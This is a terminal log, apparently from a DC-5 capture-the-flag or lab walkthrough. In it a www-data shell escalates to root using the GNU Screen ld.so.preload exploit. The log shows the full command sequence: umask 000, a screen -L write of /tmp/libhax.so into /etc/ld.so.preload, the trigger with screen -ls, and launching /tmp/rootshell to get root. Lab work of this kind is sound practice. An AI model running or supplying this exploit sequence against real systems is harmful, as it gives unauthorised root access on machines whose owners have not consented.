 www-data@dc-5:/$ cd /etc
cd /etc
www-data@dc-5:/etc$ umask 000
umask 000
www-data@dc-5:/etc$ screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so"
←D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so"
www-data@dc-5:/etc$ echo "[+] Triggering..."
echo "[+] Triggering..."
[+] Triggering...
www-data@dc-5:/etc$ screen -ls
screen -ls
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
www-data@dc-5:/etc$ /tmp/rootshell
/tmp/rootshell
# whoami
whoami
root